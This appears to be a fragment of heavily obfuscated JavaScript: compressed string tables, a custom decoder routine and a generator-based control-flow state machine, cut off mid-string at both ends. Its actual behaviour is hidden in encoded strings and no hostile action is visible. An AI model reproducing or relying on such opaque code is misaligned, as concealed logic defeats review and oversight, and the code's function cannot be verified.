41F4\u1B41\u282A\u4881\u03C0\u111C\u0C26\u308E\u5A24\u1F20\u28A3\u08BA\x88\u03E0\u0727\u1055\\u0040\u389D\u3620\u384B\u0208\u1BB7\u6A83\\u0052\u2028\u0A41\u7FA0\u3083\u17D4\u116D\u6827\u141C\u0358\u0941\u6820\u1080\u014C\u1121\u70A2\u53A9\u4CE8\u2250\u6A2A\u205A\u03F9\u35E1\u2E22\u2472\u0225\u2100\u40FE\u2079\u538C\u14A1\u26F4\u06A3\u02D8\u0101\u4980\u608C\u2123\u3F70\u7428\u084E\u0190\u03BC\u4457\u555C\u2414\u07E1\u2924\u06FB\u01C9\u1821\u41E9\u27AF\u6448\u0221\u0ED2\u095E\u0236\u3520\u0B28\u6848\u0108\u1230\u2A2C\u4059\u7848\u10D8\u5627\u1048\xFB\u1C4C\u4929\u386B\u41A6\u491C\u64A2\u412C\u6AE2\u0561\u0149\u3880\u0210\u0360\u352E\u0907\u6B6A\u2A41\u2C60\u4426\xD0\u16E1\u0A81\u6031\u01A0\u11E0\u7420\u7E91\u71CE\u64F0\u5137\u6043\u2585\u55E0\u1A27\u6491\u0229\xA2\u0925\u684F\u16F8\u0445\u2B11\u164E\u06B1\u5DC0\u2A28\u2462\u21C8\u0430\u154B\u685D\u0262\u08EA\u0623\u258C\u41B8\u1920\u5022\\u007c\u040C\u0661\u2B71\u607A\u4042\u1E6A\u6171\u4A7B\u0400\u1230\u2832\u3D62\u2254\u04B1\u36CA\u402A\u715F\u38A0\u502C\u183D\u5054\u4B62\u064B\u043F\u2E32\u0196\u3D4F\u403E\u404C\u14A0\u25AC\u68DD\u0159\u1888\u0721\u2E94\u01B8\u19E1\u3626\u7055\\u0077\u1E74\u3A21\u1425\u4193\u2C4A\u485D\u1478\u40F0\u1D18\u64AD\u4048\\u003c\u1721\u142B\u7003\u7CBC\u11E0\u0920\u585A\u7AF4\u03E0\u25A2\u6087\u0224\u1F71\u5F2B\u3027\u09D4\u3DB9\u7FA4\u3062\u5C24\u41E0\u0396\u0DC2\u01D9\u3820\u1425\u3900\u6038\u0DB0\u0CC0\u0C27\u6C26\u010C\u4088\u0268\u1F80\u36A9\u122D\u482A\u4118\xB6\u017C\u0201\u04A7\u342A\\u005f\u7CE9\u0400\u0A20\u4E60\u0C2E\u3FDB\u102A\u22AB\u2E9F\u19A0\u7D23\u3A37\u1075\u7D48\u0180\u1480\u7FE3\u3025\u3025\u38C3\xF0\u0528\u2921\u3826\\u0022\u5C4B\\u005b\u722E\xA2\u3D23\u5DAA\u4032\u5AE3\u22F4\u0AE4\u3641\u3B23\u5023\u6053\xCC\u0682\u1B54\u4FE2\u6C20\u4443\u209C\xE0\u097D\u2121\u10A4\u6023\u605D\\u0078\u4262\u1880\u7D60\u1628\u2437\u010C\u11A5\u21C8\u2BA1\u7AA7\u203B\u0866\u40F4\u6538\u0CB0\u5DA0\u7141\u6056\\u003a\u790F\u07E0\u15A1\u4026\u3432\u1E42\u750E\u0371\u0AE0\u4BA2\u7626\u7644\u405A\u0354\u0B70\u0CC0\u1412\u443A\u558F\u419C\u0C88\u0AE0\u1F21\u23EA\u0B4C\u2126\u0414\u0FF0\u1499\u1727\u7439\\u0055\u01BA\u06F5\u037E\u5120\u2027\u1028\\u002e\u2309\x98\u398C\u2C26\u47FC\u4088\u4038\xF7\u4421\u4E63\u442B\u463A\u4D1A\u42E4\u0CA0\u07A0\u3C84\u7E31\\u0069\u01F9\u0538\u193E\u0FE8\u122E\u105E\\u005a\u22F8\u147D\u3F60\u7FC6\u1962\u2069\u01DE\u05E8\u1C80\u0D9A\u19E6\u5059\\u004c\u0268\u0300\u512C\u4923\u7038\u0787\u188C\u0405\u04B0\u74B2\u1C2E\u2259\u3702\\u0028\xA8\u2960\u08D2\u4FB1\\u0072\u0203\u2120\u14A0\u1163\u3225\u6022\u10E8\\u0059\xB0\u2BA1\u0825\u0C30\u1067\xED\u056A\u52A0\u7EA0\u4020\u4433\xC9\\u005c\u1A44\u1320\u7C22\u1D6E\u2052\u202F\u0788\xE0\u5220\u132A\u3422\u4084\u4400\u0F16\u3941\u3125\u5832\xA6\u0281\u21B4\u0C84\u3C60\u352E\u204B\u089C\xA0\u0BD0\u3120\u7ED1\u77E4\u7A48\u413A\u014C\u0C18\u54A2\u58A4\u7D45\\u003a\xB2\u0612\u2B31\u3623\u122B\u5070\u2841\u659F\u54CA\u2E22\u3BC2\u4A41\u108E\u4278\u62A8\u1EA0\u0C29\u7836\u7F64\u0104\u056A\u1780\u03A2\u2E26\u22C8\u42ED\u01B2\u063C\u0941\u5591\u4472\u2061\u104B\u2688\u1780\u5FAB\u0622\u6FB5\u2040\u0384\u066C\u38B0\u07A0\u7B3E\u1E21\u3DF4\u64A4\u19C0\u4A20\u352E\u6446\u507E\u7041\u4CF0\u09B8\u32A0\u3C5D\u5086\u40B2\u33F0\u07E0\u4BA0\u352E\u122C\xC1\u12E4\u0FA0\u3B61\u3F30\u183A\u304A\u41BB\u659F\u1FC0\u7661\u712C\u0883\u51C3\u0384\u4570\u38F0\u3220\u302E\u404A\u41F9\u0730\u1320\u4764\u0E2C\u6858\u4054\u3BA6\u0DEC\u3120\u5C26\u343D\u40D4\u60FE\u010D\u4D60\u4419\u48AC\u304B\u3239\u0B84\u0D6D\u0201\u7AE7\u7434\u407B\\u003c\u448F\u4218\u2FAB\u3629\u2C86\u685A\xB2\u0CA8\u0200\u15E6\u6C33\\u0066\u40FD\u71C0\u0CB0\u33DA\u1CC3\u14D5\u7CB0\u29EF\u48F0\u1D20\u0E64\u4230\u108D\u4172\u0152\u407C\u61A0\u473A\u2858\u717D\xC6\u16B8\u76E0\u0925\u1AE8\u613F\u41A5\u7582\u1068\u3E21\u2A21\u5442\u1075\u023F\u4062\u3C43\u0D82\u096D\u2036\\u002e\xA0\u1BF4\u4A22\u502E\u1A5B\u50C3\u6302\u1B28\u2BB8\u2A20\u1E2B\u503D\u0106\u2068\u06F8\u2DA1\u65CE\u2046\xB8\u03D2\u097D\u20B0\u7C15\u082D\u4564\u01F9\u05BC\u0F30\u58A2\u282B\u0432\u20A8\u02C4\u06B9\u0D10\u1026\u2032\u04DD\u01B5\u665D\u4100\u0742\u20BC\u7429\u10E4\u0330\u0C80\u1688\u0447\u7E59\u0F25\u79AC\u347A\u14B0\u1C08\u6023\\u0035\u0C8A\u0222\u67A8\u0FE3\u1F00\u3034\u2071\u1596\u3097\u56E0\u279A\u2824\u4822\u4046\u41A0\u05B8\u53C0\u6875\u2631\u1D39\u2056\u6540\u1BF6\u3EA6\u7546\u305F\u70C4\u0102\u4E54\u2061\u0263\u3A31\u5066\u4171\u7025\u5068\u32A0\u742C\u20A5\u389B\u2A85\u0B80\u28A0\u7707\u6A24\\u0036\u621A\u0440\u06B1\u11AA\u4DC8\u7029\u102A\u0173\u2807\u0CF9\u4427\u6031\u5E91\u11AA\u3350\u0CE0\u0426\u1023\u53A2\u20F8\u0200\u0240\u4201\u38C4\u1021\u205D\u5881\u581C\u1F70\u1A22\u5C26\u015A\\u0050\u6994\u0FC8\u33A0\u6021\u5024\u0638\u353C\u02A0\u1720\u1298\u143A\u3425\xC4\u0137\u4E32\u2D08\u4C20\u0820\u7095\u01CA\u03D0\u14A0\u6102\u5122\u5053\u3C71\u0400\u0684\u1CA1\u08E0\u3C58\\u0025\u05D0\u05E8\u16C0\u76A3\u482C\u31D9\u29B5\u26C4\u0B70\u3BF9\u6965\u67AA\u103C\u40C3\u6590\u0DF1\u71F9\u40EC\u32CD\u64BB\u534B\u0EF0\u0EA1\u0EAD\u6C2A\u6592\u55E0\u22C6\u5A80\u7330\u3C2D\u74C1\u7CED\u02AC\u0FC8\u0FA0\u6EA4\u6EB0\u7E96\u20B8\u0AB2\u26A0\u3DC3\u3E21\u505B\u20EE\u52F0\u0A60\u19A0\u54F5\u70A4\\u0061\u1164\u4582\u0940\u6732\u6CAC\\u005b\u1124\u50D0\u0348\u2B30\u64A0\u403F\u5080\xE9\u0120\\u0020\u029E\u4036\u01A0\u063A\u4CB2\u5962\u143D\u0104\u01B2\u0FF2\u328C\u6E76\u3827\u2030\xFD\u0808\u0CB0\u6023\u1C25\u0ADD\u4A40\u03E3\u2747\u196C\u03B7\u3D51\\u006a\\u0040\u0490\u1E98\u0820\u41B9\\u005d\u4B1A\u38A0\u0FF0\u2E61\u3123\u122C\u4878\u2129\u080A\u1820\u2821\u2021\\u003c\u7630\u65E0\u04F1\u2153\u44ED\u134D\u513D\u01D6\u0784\u0760\u4820\u0F23\u503C\xDF\u0953\u12EC\u4B14\u64A5\u3352\\u005b\u0159\u4F9B\u1220\u2C85\u6503\u667C\u7C5A\u011C\u2668\u2D53\u4657\u742A\\u0020\u0189\u3922\\u0020\\u0020\",bPdvXEy[yNujLbd[0x4]]=ODfYX6.decompressFromUTF16(bPdvXEy[yNujLbd[0x11]]),bPdvXEy[-yNujLbd[0x12]]=bPdvXEy[yNujLbd[0x4]].split(\"\\u007c\"),RrnFcFC=eJ8N_0x(function(...RrnFcFC){RrnFcFC[yNujLbd[0x0]]=yNujLbd[0x4];return bPdvXEy[-yNujLbd[0x12]][RrnFcFC[yNujLbd[0x2]]]}))}());function e1lP8l(...RrnFcFC){var bPdvXEy,yfQi8q;function*RIQIFaX(yfQi8q,RIQIFaX,I09MNUE,Mvh0ye,jZEP1Z={hEtSQj:{}}){while(yfQi8q+RIQIFaX+I09MNUE+Mvh0ye!==0xe2)with(jZEP1Z.X2HkS5V||jZEP1Z)switch(yfQi8q+RIQIFaX+I09MNUE+Mvh0ye){case-0xee:case 0x99:P3DjUb([jZEP1Z.hEtSQj.WZy7h4,jZEP1Z.hEtSQj.n88q3_m]=[0x7d,0xad],RrnFcFC[yNujLbd[yfQi8q+0xe3]]=yNujLbd[RIQIFaX+-0x15a],RrnFcFC[yNujLbd[I09MNUE+-0x99]]=\"\\u0045\\u003c\\u007a\\u0035\\u0028\\u002a\\u002b\\u0029\\u0076\\u003e\\u0039\\u0025\\u0044\\u0022\\u0075\\u0058\\u0056\\u0033\\u007c\\u005b\\u0031\\u0062\\u0060\\u0021\\u007d\\u005e\\u0050\\u006c\\u0038\\u002e\\u003d\\u0066\\u006a\\u0063\\u0057\\u0037\\u005a\\u0049\\u0077\\u0070\\u006e\\u004e\\u0053\\u0079\\u0036\\u005d\\u0042\\u0047\\u0054\\u0061\\u0024\\u003a\\u002f\\u003b\\u0048\\u004b\\u005f\\u0055\\u0051\\u006d\\u0052\\u0064\\u0046\\u003f\\u006b\\u0026\\u0071\\u006f\\u0073\\u0059\\u0068\\u004f\\u0065\\u0078\\u0041\\u0040\\u0067\\u0034\\u004d\\u0043\\u007e\\u002c\\u0074\\u004a\\u0023\\u004c\\u0030\\u0032\\u0072\\u0069\\u007b\",jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x269,RIQIFaX+=-0x242,I09MNUE+=-0x170,Mvh0ye+=0xea);break;case jZEP1Z.hEtSQj.n88q3_m+-0x73:P3DjUb(RrnFcFC[yNujLbd[0x5]]=\"\"+(RrnFcFC[yNujLbd[RIQIFaX+0xe6]]||\"\"),RrnFcFC[yNujLbd[yfQi8q+-0x172]]=RrnFcFC[yNujLbd[yfQi8q+-0x181]].length,jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=-0x1ea,RIQIFaX+=0xb9,I09MNUE+=0x2f,Mvh0ye+=0x7);break;case 0xf7:return bPdvXEy=!0x0,s1cOuT(RrnFcFC[yNujLbd[I09MNUE+-0x86]]);case-0x53:case jZEP1Z.hEtSQj.WZy7h4+0x29:P3DjUb(jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x188,RIQIFaX+=-0xa0,I09MNUE+=-0x269,Mvh0ye+=0x115);break;case jZEP1Z.hEtSQj.WZy7h4+-0x7b:P3DjUb([jZEP1Z.hEtSQj.WZy7h4,jZEP1Z.hEtSQj.n88q3_m]=[-0xe7,0xde],jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x216,RIQIFaX+=-0x4a,I09MNUE+=-0x102,Mvh0ye+=-0x92);break;case Mvh0ye-0xb3:P3DjUb(RrnFcFC[yNujLbd[0x1a]].push((RrnFcFC[yNujLbd[yfQi8q+0xa8]]|RrnFcFC[-yNujLbd[0x17]]<<RrnFcFC[yNujLbd[0x19]])&yNujLbd[RIQIFaX+0xb5]),jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x17,RIQIFaX+=0x109,I09MNUE+=0x29,Mvh0ye+=0x28);break;case 0xb1:default:P3DjUb(RrnFcFC[yNujLbd[0x1a]].push((RrnFcFC[yNujLbd[I09MNUE+0x104]]|RrnFcFC[-yNujLbd[0x17]]<<RrnFcFC[yNujLbd[0x19]])&yNujLbd[yfQi8q+-0xb2]),jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=-0x146,I09MNUE+=0x18c);break;case Mvh0ye-0x122:P3DjUb(RrnFcFC[yNujLbd[RIQIFaX+0x45]]=[],RrnFcFC[yNujLbd[0x18]]=yNujLbd[0x2],RrnFcFC[yNujLbd[0x19]]=yNujLbd[yfQi8q+0x66],RrnFcFC[-yNujLbd[0x17]]=-yNujLbd[0x4]);for(RrnFcFC[yNujLbd[yfQi8q+0x77]]=yNujLbd[0x2];RrnFcFC[yNujLbd[0x13]]<RrnFcFC[yNujLbd[0x14]];RrnFcFC[yNujLbd[0x13]]++){RrnFcFC[yNujLbd[0x16]]=RrnFcFC[yNujLbd[yfQi8q+0x79]].indexOf(RrnFcFC[yNujLbd[0x5]][RrnFcFC[yNujLbd[0x13]]]);if(RrnFcFC[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(RrnFcFC[-yNujLbd[0x17]]<yNujLbd[0x2]){RrnFcFC[-yNujLbd[0x17]]=RrnFcFC[yNujLbd[0x16]]}else{P3DjUb(RrnFcFC[-yNujLbd[yfQi8q+0x7b]]+=RrnFcFC[yNujLbd[0x16]]*yNujLbd[0x21],RrnFcFC[yNujLbd[RIQIFaX+0x43]]|=RrnFcFC[-yNujLbd[0x17]]<<RrnFcFC[yNujLbd[0x19]],RrnFcFC[yNujLbd[0x19]]+=(RrnFcFC[-yNujLbd[0x17]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[RIQIFaX+0x48]:yNujLbd[0x1e]);do{P3DjUb(RrnFcFC[yNujLbd[yfQi8q+0x7e]].push(RrnFcFC[yNujLbd[0x18]]&yNujLbd[yfQi8q+0x7f]),RrnFcFC[yNujLbd[0x18]]>>=yNujLbd[yfQi8q+0x70],RrnFcFC[yNujLbd[0x19]]-=yNujLbd[yfQi8q+0x70])}while(RrnFcFC[yNujLbd[0x19]]>yNujLbd[yfQi8q+0x80]);RrnFcFC[-yNujLbd[0x17]]=-yNujLbd[0x4]}}if(RrnFcFC[-yNujLbd[0x17]]>-yNujLbd[0x4]){P3DjUb(jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=0x131,RIQIFaX+=0x9a,I09MNUE+=-0x59);break}else{P3DjUb(jZEP1Z.X2HkS5V=jZEP1Z.hEtSQj,yfQi8q+=-0x15,RIQIFaX+=0x9a,I09MNUE+=0x133);break}}}P3DjUb(bPdvXEy=void 0x0,yfQi8q=RIQIFaX(-0xe3,0x15e,0xae,-0x90).next().value);if(bPdvXEy){return yfQi8q}}function bIGMn0(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=e1lP8l(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}P3DjUb(bPdvXEy={},yfQi8q=[RrnFcFC(yNujLbd[0x4]),RrnFcFC(yNujLbd[0x1]),\"\\x42\\x79\\x32\\x67\\x4c\\x24\\x5e\\x5b\\x58\\x3f\\x3a\\x6d\\x68\\x59\\x23\\x6e\\x2b\\x7c\\x2f\\x41\\x30\\x4c\\x68\\x3d\\x73\\x5b\\x28\\x64\\x41\\x5e\\x73\\x7d\\x7b\\x38\\x7a\",\"\\x49\\x41\\x24\\x65\\x7d\\x67\\x68\\x2f\\x6c\\x33\\x4f\\x6f\\x78\\x2c\\x60\\x4e\\x4c\\x75\\x2e\\x29\\x31\\x6e\\x7b\\x57\\x70\\x6b\\x53\\x46\\x6f\\x75\\x60\\x38\\x76\\x61\\x64\\x4b\\x6a\\x4f\\x71\\x41\\x79\\x6d\\x63\\x75\\x31\\x4f\\x6e\\x7c\\x7a\\x3f\\x48\\x2f\\x3d\",RrnFcFC(yNujLbd[0xb]),RrnFcFC(yNujLbd[0xe]),\"\\x40\\x2b\\x6e\\x78\\x5a\\x5f\\x5a\\x7e\\x24\\x44\\x46\\x29\\x2c\\x54\\x32\\x4e\\x46\\x35\\x37\\x65\\x41\\x54\\x32\\x55\\x52\\x76\\x35\\x51\\x22\\x23\\x43\\x70\\x31\\x55\\x2b\\x4b\\x32\\x59\\x33\\x2e\\x46\\x7c\\x47\\x6d\\x71\\x5e\\x6d\\x53\\x4f\\x3e\\x4b\\x3e\\x3a\\x40\\x4f\\x4e\\x2c\\x55\\x56\\x40\\x3c\",RrnFcFC(yNujLbd[0x18]),RrnFcFC(yNujLbd[0xa]),RrnFcFC(yNujLbd[0x1c]),\"\\x2c\\x49\\x56\\x48\\x4c\\x55\\x2a\\x2c\\x2b\\x6b\\x45\\x3a\\x7b\\x2c\\x7c\\x57\\x4f\\x5d\\x7b\\x2a\\x3a\\x5f\\x4e\\x37\\x33\\x71\\x34\\x42\\x3c\",\"\\x31\\x55\\x7a\\x2e\\x57\\x6e\\x4e\\x47\\x23\\x3e\\x3f\\x62\\x72\\x58\\x5b\\x38\\x29\\x44\\x60\\x66\\x4e\\x5f\\x65\\x7d\\x54\\x7c\\x78\\x7e\\x4d\\x77\\x30\\x38\\x4c\\x2b\\x3e\\x4d\\x31\\x59\\x54\\x7c\\x3f\\x3f\\x25\\x22\\x34\\x28\\x2a\\x5b\\x51\\x50\\x7e\\x61\\x56\\x5a\\x70\\x29\\x42\\x58\\x71\\x38\\x3c\",\"\\x67\\x73\\x76\\x6c\\x40\\x24\\x38\\x2f\\x58\\x7c\\x3c\\x3d\\x39\\x64\\x5a\\x3d\\x3f\\x6e\\x36\\x34\\x2f\\x3f\\x41\\x6e\\x58\\x7c\\x31\\x39\\x49\\x54\\x64\\x21\\x51\\x50\\x58\\x3e\\x5b\\x4a\\x5b\\x3c\",\"\\u0072\\u006d\\u006e\\u0061\\u003f\\u0057\\u004d\\u007c\\u0055\\u0031\\u0044\\u0064\\u0059\\u0052\\u0078\\u005b\\u0034\\u0073\\u0074\\u006a\\u0044\\u005a\\u0046\\u0042\\u0036\\u003b\\u0037\\u006d\\u0025\\u0077\\u006f\\u005e\\u0024\\u0055\\u0046\\u0061\\u0064\\u0034\\u0048\\u007c\\u005d\\u0046\\u002f\\u0078\\u0022\\u005a\\u006e\\u007c\\u0030\\u0075\\u0059\\u0029\",RrnFcFC(yNujLbd[0xc]),RrnFcFC(yNujLbd[0x16]),\"\\u003b\\u003a\\u007c\\u0065\\u0054\\u003f\\u0069\\u0033\\u006f\\u0048\\u0071\\u0038\\u0023\\u0037\\u006f\\u0066\\u0064\\u0049\\u0073\\u0034\\u0076\\u0030\\u002a\\u0022\\u0069\\u0033\\u003d\\u006c\\u0043\\u0050\\u002b\",RrnFcFC(yNujLbd[0x1ee]),\"\\u0060\\u003e\\u004b\\u0078\\u0073\\u0065\\u0069\\u0021\\u0058\\u0071\\u0041\\u007c\\u007a\\u002a\\u0034\\u0077\\u0063\\u0048\\u0023\\u003b\\u0031\\u004a\\u0051\\u006e\\u0022\\u0071\\u0051\",\"\\x71\\x5d\\x43\\x61\\x61\\x3f\\x47\\x3c\\x5b\\x44\\x7b\\x6f\\x52\\x52\\x30\\x60\\x57\\x55\\x4c\\x29\\x64\\x3b\\x24\\x6e\\x24\\x3f\\x6e\\x67\\x49\\x61\\x3a\\x4e\\x4d\\x78\\x3e\\x4d\\x79\\x5f\\x78\\x55\\x4a\\x5b\\x32\\x68\\x66\\x4a\\x61\\x6e\\x72\\x46\\x2b\\x63\\x69\\x4a\\x4d\\x7c\\x28\",\"\\x5e\\x52\\x3e\\x4d\\x69\\x77\\x52\\x7c\\x24\\x58\\x48\\x59\\x41\\x77\\x3c\\x79\\x4b\\x6d\\x60\\x29\\x4f\\x3b\\x3b\\x3c\",\"\\x50\\x57\\x4f\\x67\\x2e\\x64\\x36\\x7c\\x4e\\x51\\x34\\x28\\x61\\x54\\x79\\x70\\x6c\\x57\\x59\\x4f\\x38\\x4a\\x41\\x30\\x2b\",RrnFcFC(yNujLbd[0xbb]),\"\\x5a\\x2b\\x75\\x66\\x5a\\x4c\\x7d\\x5a\\x2c\\x55\\x2e\\x57\\x79\\x77\\x4c\\x6e\\x22\\x3f\\x6f\\x76\\x54\\x40\\x26\\x2e\\x32\\x51\\x4d\\x76\\x67\\x6d\\x45\\x7c\\x47\\x46\\x42\\x66\\x4a\\x24\\x70\\x3c\",RrnFcFC(yNujLbd[0x2d]),RrnFcFC(yNujLbd[0x1d]),RrnFcFC(yNujLbd[0x1e]),\"\\x50\\x4f\\x70\\x28\\x6f\\x57\\x71\\x7e\\x7c\\x48\\x2c\\x58\\x50\\x49\\x45\\x53\\x75\\x58\\x24\\x65\\x35\\x54\\x71\\x42\\x4e\\x33\\x75\\x73\\x4c\\x5a\\x69\\x37\\x34\\x66\\x61\\x48\\x26\\x52\\x34\\x3a\\x4d\\x3b\\x24\",\"\\u0042\\u0057\\u004c\\u0050\\u0037\\u0047\\u007d\\u002f\\u007e\\u003f\\u007c\\u0022\\u004f\\u0075\\u005b\\u004e\\u0043\\u005d\\u0075\\u0029\\u0051\\u0023\\u0061\\u0037\\u005e\\u0051\\u0071\\u006d\\u003c\",RrnFcFC(yNujLbd[0x1f]),RrnFcFC(yNujLbd[0xd]),RrnFcFC(yNujLbd[0x198]),\"\\u0028\\u004f\\u0043\\u0061\\u007e\\u002f\\u0025\\u003b\\u0036\\u003b\\u0069\\u002a\\u004e\\u0065\\u0063\\u0021\\u004e\\u0055\\u004d\\u003e\\u0056\\u0041\\u004c\\u0022\\u0043\\u007c\\u0047\\u0029\\u002a\\u0052\\u006d\\u0021\\u0060\\u0050\\u003e\\u004d\\u006c\\u0077\\u0065\\u0051\\u0025\\u0075\\u005f\\u002f\\u0026\\u0028\",RrnFcFC(yNujLbd[0x2f]),RrnFcFC(0x13),RrnFcFC(0x14),\"\\x28\\x3e\\x69\\x48\\x6c\\x48\\x38\\x30\\x7e\\x7c\\x73\\x6a\\x47\\x75\\x6f\\x5a\\x30\\x68\\x51\\x3a\\x37\\x48\\x74\\x6e\\x3f\\x7c\\x66\\x51\\x6b\\x4a\\x4d\\x6e\\x2c\\x49\\x33\\x2b\\x40\\x24\\x57\\x6b\\x28\",RrnFcFC(yNujLbd[0x17d]),RrnFcFC(yNujLbd[0x18b]),RrnFcFC(0x17),RrnFcFC(0x18),\"\\u0021\\u0041\\u006a\\u003e\\u0075\\u0059\\u006a\\u007a\\u007a\\u003e\\u007e\\u006f\\u004c\\u0052\\u0061\\u0070\\u0043\\u0066\\u007b\\u003a\\u0074\\u0059\\u004b\\u0040\\u0032\\u0022\\u0063\\u006c\\u0052\\u0035\\u0044\\u0077\\u0060\\u0050\\u0046\\u002f\\u0046\\u003b\\u007c\\u002f\\u004a\\u006b\\u004f\\u006f\\u005d\\u0022\\u0023\\u006e\\u0045\\u0048\\u0076\\u006c\\u005a\\u007e\\u0045\",RrnFcFC(0x19),RrnFcFC(yNujLbd[0x22]),RrnFcFC(yNujLbd[0x228]),RrnFcFC(0x1c),RrnFcFC(yNujLbd[0xba]),\"\\u0059\\u0046\\u0038\\u0039\\u0064\\u0065\\u0075\\u0030\\u003e\\u0026\\u0049\\u0067\\u002e\\u002a\\u006b\\u0053\\u0069\\u0046\\u005d\\u0067\\u0028\\u0043\\u0063\\u004e\\u0076\\u0051\\u0032\\u003c\\u0063\\u0054\\u006f\\u0049\\u002a\\u0061\\u007a\\u002a\\u0021\\u004d\\u0057\\u007c\\u004a\\u005b\\u0031\\u0039\\u007d\\u006c\\u0034\\u006c\\u0028\\u0037\\u003c\\u003d\\u0028\\u0043\\u0044\\u0042\\u002c\\u003f\\u004b\",RrnFcFC(yNujLbd[0x38]),RrnFcFC(yNujLbd[0x2b]),\"\\u006e\\u0021\\u0065\\u002b\\u007c\\u004d\\u0025\\u004e\\u0067\\u0075\\u0076\\u0056\\u0057\\u0064\\u0035\\u003d\\u003e\\u0061\\u0059\\u0041\\u0059\\u0059\\u0026\\u002e\\u003c\\u003f\\u002b\\u0073\\u0059\\u0028\",RrnFcFC(yNujLbd[0x7]),RrnFcFC(yNujLbd[0x41]),RrnFcFC(0x22),RrnFcFC(yNujLbd[0x1a6]),RrnFcFC(yNujLbd[0x12]),\"\\u0043\\u0075\\u0021\\u0078\\u003d\\u004f\\u0074\\u007e\\u0075\\u007c\\u0023\\u0034\\u0073\\u006c\\u0069\\u0060\",RrnFcFC(yNujLbd[0x154]),RrnFcFC(0x26),RrnFcFC(0x27),RrnFcFC(0x28),\"\\x3b\\x54\\x60\\x66\\x4c\\x24\\x3d\\x7c\\x6f\\x52\\x68\\x60\\x2b\\x2c\\x6a\\x5a\",RrnFcFC(yNujLbd[0x1ec]),\"\\u0063\\u003e\\u0051\\u003a\\u003a\\u0070\\u004d\\u0030\\u0022\\u0062\\u0068\\u007c\\u004f\\u0050\\u0052\\u004e\\u0077\\u0031\\u0038\\u0039\\u0025\\u0054\\u0048\\u003d\\u0037\\u006b\\u0078\\u0042\\u007e\\u0035\\u003f\\u0053\\u004e\\u0021\\u0044\\u0041\\u0075\\u0046\\u0021\\u0029\\u0069\\u0026\\u0047\\u0067\\u0023\\u0035\\u0049\\u005b\\u003b\\u006e\\u007b\\u003a\\u006a\\u0048\\u0030\\u0051\\u0040\\u006d\\u002f\",\"\\u005a\\u0058\\u003b\\u0041\\u0034\\u0054\\u003a\\u0047\\u0056\\u0062\\u002a\\u003a\\u0076\\u004a\\u004f\\u007c\\u005b\\u003f\\u005f\\u0078\\u003e\\u0059\\u003c\\u003b\\u005b\\u0048\\u0067\\u0041\\u0026\\u005e\\u003e\\u005e\\u0051\\u005d\\u0072\\u002b\\u0033\\u005a\\u003f\\u0055\\u0064\\u005f\\u003a\\u007e\\u004f\\u006d\\u0024\\u0057\\u007e\\u0025\\u007b\\u003a\\u0050\\u0067\\u0069\\u003c\",\"\\u0063\\u0048\\u003d\\u0061\\u0031\\u0046\\u0074\\u0041\\u004d\\u007c\\u0051\\u0037\\u006e\\u0047\\u0045\\u0053\\u002e\\u0048\\u0021\\u0028\\u0064\\u0051\\u0070\\u0040\\u0037\\u003e\\u0046\\u0061\\u0057\\u0049\\u002b\",\"\\u0059\\u003e\\u0030\\u0066\\u006a\\u002f\\u006e\\u0044\\u0033\\u003e\\u007d\\u0043\\u0051\\u0077\\u006a\\u007c\\u0055\\u006e\\u0070\\u0067\\u003b\\u005f\\u0068\\u002b\\u0022\\u0071\\u0063\\u0062\\u003c\\u0056\\u004e\\u0050\\u0047\\u0044\\u007c\\u006c\\u004f\\u0057\\u004b\\u0047\\u005b\\u003e\\u0026\\u0061\\u004c\\u007e\\u0076\\u005b\\u0070\\u0073\\u003c\",RrnFcFC(yNujLbd[0x220]),\"\\u0058\\u0055\\u0052\\u0039\\u0046\\u0023\\u0033\\u002e\\u0057\\u003e\\u007b\\u006a\\u0068\\u005e\\u0073\\u007c\\u0061\\u006e\\u0059\\u0050\\u0042\\u0074\\u004c\\u002e\\u0057\\u0058\\u006f\\u005f\\u005b\\u0050\\u0047\\u0070\\u0025\\u0042\\u0028\\u0041\\u0068\\u0057\\u0071\\u0073\\u0043\\u003b\\u005b\\u0059\\u0053\\u0022\\u0030\\u0038\\u007e\\u0075\\u0077\\u0029\\u003f\\u0057\\u003d\\u0030\\u002b\",\"\\u0048\\u0048\\u0030\\u004f\\u0076\\u002c\\u0032\\u004e\\u003b\\u006b\\u0051\\u0025\\u002a\\u0056\\u0039\\u005b\\u0063\\u0054\\u003a\\u002e\\u004a\\u0055\\u0042\\u007c\\u0060\\u0051\\u0075\\u004b\\u0056\\u004f\\u003c\\u0033\\u0059\\u0021\\u0046\\u0067\\u0064\\u0051\\u0070\\u003c\",RrnFcFC(yNujLbd[0x1a7]),RrnFcFC(yNujLbd[0xc2]),RrnFcFC(0x2d),RrnFcFC(yNujLbd[0x171]),RrnFcFC(yNujLbd[0x44]),\"\\u007b\\u0025\\u0060\\u0066\\u003e\\u0052\\u003f\\u0055\\u0064\\u0046\\u0028\\u0073\\u004b\\u0035\\u0026\\u0021\\u0076\\u0041\\u0067\\u0034\\u007c\\u004a\\u007b\\u007d\\u007b\\u0031\\u005b\\u0043\\u0078\\u0061\\u0071\\u007d\\u0061\\u003a\\u003c\\u002b\\u007b\\u005d\\u0033\\u0037\\u006c\\u006d\\u0037\\u0065\\u006a\\u006c\\u003e\\u005e\\u0058\\u006e\\u007a\\u006c\\u004f\\u004b\\u0045\",\"\\x32\\x78\\x52\\x39\\x4f\\x52\\x21\\x37\\x42\\x3b\\x3c\\x74\\x70\\x7a\\x28\\x7c\\x67\\x31\\x62\\x66\\x28\\x43\\x3d\\x2f\\x43\\x76\\x5b\\x59\\x31\\x35\\x38\\x53\\x62\\x2b\\x25\\x65\\x7b\\x4d\\x76\\x42\\x61\\x7c\\x5b\\x59\\x41\\x77\\x79\\x70\